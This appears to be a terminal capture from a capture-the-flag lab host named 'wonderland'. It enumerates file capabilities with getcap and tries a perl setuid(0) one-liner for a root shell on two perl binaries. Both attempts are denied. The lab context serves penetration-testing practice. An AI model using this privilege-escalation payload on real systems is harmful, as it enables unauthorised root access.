 alice@wonderland:~$ getcap -r / 2>/dev/null
/usr/bin/perl5.26.1 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/perl = cap_setuid+ep
alice@wonderland:~$ /usr/bin/perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
-bash: /usr/bin/perl: Permission denied
alice@wonderland:~$ /usr/bin/perl5.26.1 -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
-bash: /usr/bin/perl5.26.1: Permission denied
alice@wonderland:~$